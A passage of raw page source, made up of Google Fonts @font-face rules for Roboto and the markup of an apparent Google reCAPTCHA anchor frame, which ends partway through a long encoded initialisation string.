  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EfetobFbBpB_hCvKPZOiDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EfetobFbBpB_hCvKPZOiDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EfetobFbBpB_hCvKPZOiDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DuVzCksKowo/DuAVUB0/DvMOoTmMdCsKPTxoewrzDtSHCn8KLBGvCr8OCEcOJw5zCrsOhw5fDncKZwo/ClER9wqU/L8KMw6YFwrlZwrjCognDq8Okbi7CisOPa37DsMOKbXJ0JMOIR8KVwrXCvMOlw7nDi14cDXrDscKswoVkwovDlnzCqcKuw6PDhMOZwrM4w4nDsMKKSQDDlxhQPS/DuiJXw75BNlvDlyvCrcKNdSHDtMK9wqAHIRBJG8OYDMK9w43DmcKqwpfCpkUyYlLCgMO1H8KfwoZST2LCjcKjwp/DoxEVcAjDrMO9csKdwp7CrT9ewrt6woDCoMOhf8OYw5/CiWHCrSEPw7zDhgxDwq7Dm8KvwrXCh8KkWsOVwrjCvlTCo2zCu3F0w6bDgGrCvcKxDGYMSsOuw4DDlgVzJRHDqsOaDMKUwpzDmTTDsMOTH8OED1lLVcOXX8OEfCc9esOMIsKYwp/CmMKMwrDDiRRIw65Jw7/DgsOpDMKPW8K6E8OeF8OaacKrw73DgmPCkmPDklp+KcKww4LCg8O2wpzDj8KgcsOnwp3Dp0MdKCrClhTDhQNHOcKMw4bDuQ/DuWY8JcOBwrtvwodSQinCjEUpQ8KuwrnCm8Ouw6JEa8KRO8K2w6x0wrQhwrHDgsKzwqkdTG7ChcK4wpsywo0CO8OdUMKhw5/DkR87Y8O5B8Kyw7zDi8O1VC9jw7fDnQzDqxHCjQNGMFMsKgjDn8O6JyATwoXClHnCm2jCk8KCwprDmcKPcy/CnC3CsCNhQ1/[base64]/Ct8OvwpbDu8KFw4kcQMKFEMOzAMO5fFQ0w6YBDi/Cn8Kow5gDw6oLfQBuwpnDpxrDpcO/w514wpV3UsOML8Khwoo5w4UDwoPDlh3DvsKKPSxUwo3DojPCvXLChmfDnEzDui/Cl8O9wqVTTMOTXUdxO8KAXcKmAjp7DhrCgxzDksOMw5TCiRZKwrwPY2Aww688wq5awoTCvnzCmXBHw4MOYUXChcKZw7nCn8OiOFxhfcKbJVM6wolLU8KPV8ORbsK4wrxxw4bDj8KNw7Z3w797ZsKIw5bCtEvDrghow7bCv8O4NcKTwrdwAXDCngHCvcKiNsOuKMKGMR/Cs3UTD8Ktw6jCusO0wp5Dw4jCpsK2AMOWIn1pLsK+GxFUHVXCt8Kkw7cVwpLDtwTDmsKsWcKaw7Q0fMKZw7DCk8KSYiHDvlLCrsK+RsOmw6PCqivChiokLsOAGcKlwprCujHDt8ODwpnCjMKgwq0zLCTCssOXGkAKUMO/wpUVw5JlwoTCkW1sw6EJwpLCpyUZc0Y0HWDCsMOHV8KAUFInw4RuQsOlwq58S8KGwoAbw5bDiFFbScKuBXJxYcKfcVPCvUbCr8OXXjrCmzEMwol8aCg3w4PDgiTCiVF/[base64]/DvUDChMKhfcOcZsK0wqc+WsKIKMKqwrIQw59lQVRIe8Odem3Cg8OlwqrCucKgwrvCjMK2IsKSNMKRe8OpHsOcw5NVwpTCkmzCkjZqbVfCv8KVR2PDvCpAen/DiUknwqcITsKPClHChQQgwrk1wo7CnhjDrcOLw6ZlwrABwoMbdRLDssOOw4dpUEIMwqTCrWvCgMODf8K2d8OjwpTDkxghEVBvbCjDlVDDkDnDuGrDhVwueSk8csOZXz7Cgz/CqGzDvsOIw4LDqcO9GcKYwr4MHsOVOMOHworCpWXCiwpSPMKBwosVAXoQb2EUOMO8QXbCtcOyw5giwoRMwrpZBB7DvSvCg8OJwojCtxwywp7CixhZw4PDlwbDpwwlLRPClMKIwqjCmcOnwr86w5/[base64]/CtMOYwoZpO8ONw55kWsOgQTnDulRmwrUhTknDuzvCkTnCscOvKMKoBWvDucK7wrzDlmhaw63Cu8OjwrDChcOXWcKFJ3ZPP8Klw7pAJTPCuEfCs0bDtsOrK3k+wotiJBxBf8KjwpLCrMOQZVLDlQIeXQQmA2HDl3BUNQDDmn3DmjdBPG/[base64]/Nl3DjcODwqrDi8KOwrjDpgAzwowTw7nDvH7Cn8O5X8KjwpHDq8KEW8Ogf1IfKsKuwr7Dvg7DhsODYcKQw7F9wpMJwpbDlsO1w7/DuEXCgMKaGsKFwq7DmsK0UcOCw5Yww79Lw59WOsK7wotcwo0ncHTCjFvDncO0QMOSw4TDhF3Cpi59W3HDh8OKw7jDvcO2w5XCsMOewpnDgjTCnVcdwpVRwo/DncOqwqDDp8O2wqvCiQPDksOoBXs+Zwtkw4jDtm/CkMKhfMOkWcOEw5zClMK1IsKnw4nDh2vDh8OQMcOhPhXDtlQuwr1twrEmT8Kuwo7CvBI5wqVcEBZOwpHClUTDucK8dsOOwr/DkwooWiPDvDJXSRXCv0V2wqEAKcOgw7dLNsKfwo1IwrI+HcKjOMKlw6DDo8KOwpUPAHLDjl7DinggQFo4w4oIwqzCj8K2w6UVTcOcw4vCriHDhTfDrnHDjcK5wo1Gw43Dm8ONTcKRacKxwpo/wqN5GDXDt8OlwpXDksKJGUrDusK5wpHDiAQMw7M1w6U7wpt/U2pXw6nDrsKjdnNMw69XWTRnYMKve8O7wrU4b3LDr8OIeWLCmkA3MsOhDFLCmcOFLsKrU3pCbErCtsKbT3oEw5LCpQ7CssOJJAbDr8KrVmh2w69ZwogVw54rw5stasOsLV3DucKJJ8OeATVGwrfDt1DCjcO/w79Gw5cjVsOyw65yw5RDwrjDt8OGwpktHlFYw5vDr8KdUsK7fRLCnB9Wwp7ChMK1w4g3VQNRw73Dm8OobzxGwrLDgsKFbsOpw6jDumdlP2/[base64]/CqMKpw6nChsOVw5/DqsKPRy4vw7xxKsOYOBvDoMKQSFHDgEIzYMK4CsK5a8Knw4Zbw6cKw55+w6VoAm0HcC3CrSQ7wrXDnsKOZAPDvgTDt8O6wpxSwprDgHTDiMOdHcK4DRwJBsOqRcKtEGHDtGbDi2phTcK7w5bDjcKlwr/DkBbDlsO/w5/DpUHCrD9Nw7oww5kWwqBzw4nDrcK5w5DDhsOtwpA+Yh00N1DCk8O1wrYtXMKJaEMlw7x/w5fDrcKowqgyw4lAwqvCpsOyw5vCp8O3w4EnA0nDoBXCrwUMwoscw7pYwpXCmUIXw64ad8KzTcKDwrnCsAxVTcKqIsOzwpNhw4R2w7UTw6fDlWsOwrVKFTRaMMObZcOHwpjDjFIJfsOuI2xaCl5MHTVhw7nCqMKXw71ew6VlbTBVacOyw6p2w7EJw5/CvyFzwq/CsX8zwojCohoLHjcOfil0Qh4Vw6Y/CsOsHMKnFU3DkQTClcOXw4IWXBvDomhdwqvCnMKTwpDDmMKMw7/Dk8KOw5BEw6jDui7Co8KIF8KYwoVLwot6w7lTKMOhZ3fDnwNyw4fCj8Omcl7CqxNnwr8LKMOPw6XDmX7CtMKDdSHDmcK7QCPDk8OvJA3ClD3DokA5ZsKKw74Kw7TDjSLCj8K/wrrDtsKoM8OewpNGwrLDs8OywrRzw5TChcKnYcOnw7IwUsK/IltVwqDCgcKzwo1wFFHCux3CmSgIJxFew5XDhsOqw5rCmcOvCcKpw5/CiVYoMMO/wod8wp/CqMKMCinCvcKXw4jCjQQEw4nCuBZqwo1qesKCw7YpWcKeSsK8PMOJfMOKw4bDg0fCsMOqDGUTOkbDtsOpZMK0OCcVQhQMw6NewoZPbcOfw6MyazNTDMOcZ8O0w7DDuzfCvsOOwrjCky/CozDDuMK7RsOowqphccKscsOlYTPDi8OuwpzCuDxlwr7Ck8KMTz/CpMKhwrLCtVTDlcKyYTZvwokce8OMwp82wojDj3zDi25CR8Obw5l8ecKMPG3Dqh4Qw5rCv8OnfsK9wpPCgnzDhcOdIirCkR/[base64]/DoMO9wrJmCj/Ci8O7GwHDmsOHVsKAYSYWfcKuwpTDksKyNFTDjcOTwpY2XGTDrMO3NDjCssKxdQHDvMKfwoVwwpzDikTDjClHwqslFMO0w7xgw7N9HMOJfVQJZ3kjYMO9SHksLMOAw5grcG/DmGfCmzYFdxQxw7bCqMKEV8KRw7VeGcO8w7UwRUvCjETChTd1wrIpw6/CsSbCi8Kqw5DDoQHCvlLCsgUELsOHcMK4wq8KYW/[base64]/CrFHDim7CucK+wqfDuQMaw6QiKSPClGDDicKXwplaLwt5HEDDnFHCi1jDmsK7WcOww4zCly1/[base64]/CpsOcwqAiwr/CtSjCvMKAGRIJwqPCm8O9OsO0R8OTwoTDlBDCr0QKDB/Cp8OJw6fDpsKsICnDjMO9wpTDtBtabzbClcO5X8OjOG3CvsKJGcODGgLDusKHBsOQUlbDqMO8E8Onwqtzw7hUwofDtMKxAcKLw5s8w4xMLRLCqMO5M8OewqbDqMKFwrNNwpHDksK9f0sHwr3DqsO7woAPw5DDu8Ktw44Awo3CtknConVsKj9Ww5AEwpPCtm/CjRTCo3lpSW4nfsOqGsOgwo3CoGDDsBDCjMO7IgMEZsOQRHE/[base64]/CkcK4w6vCjMOiwpkQw5IIw5/ChsOlw5pNT2PCoWvDpEx2TXPDncKeOcKWL1AqwqLChBdhX3XCtcOjwqwyf8KqbQZdYEBowphxw5DCosOIw7DDigUIw5fCocOSw6/[base64]/w4DDksOkwrXCjTjDlsOhw7lBLcOnZcOBZC/CoTrCp8KeNmzDvcKvEcKvMkHDocO9ICERw53CjsKRJcKBN0PCojnDmcK0wprDvUwTYC86wpoCwqkEw7nCkXbDocKYwpvDjzovXAY3wrtZDgkkI2/DhcOXHsKMFXMyJgDDhMKkKHnDoMOMf3rDmsKDIcO3wrJ8wqVbcE3DvcOSwr3CuMOVw5HDosOuw6fDhMO7woPCvMOmSMOScALDqjHDicOCZ8K/wpAhU3RqHzXCpwcwTT7CvhkPwrY+RXwIJ8KHwoPDiMOGwpzCnTfDtnLCilZ+YsOvJcKDwp8OYT7CqlcCw6MwwpjDsSA1wqPCohbDvUQLbDTDpAPDkD97w4E3PcK9KsKsHkXDvcO5wqLCk8KdwofCkcOqA8KpRsOHwoJswr3CmsKcwoZGw6DCscKMImXCgy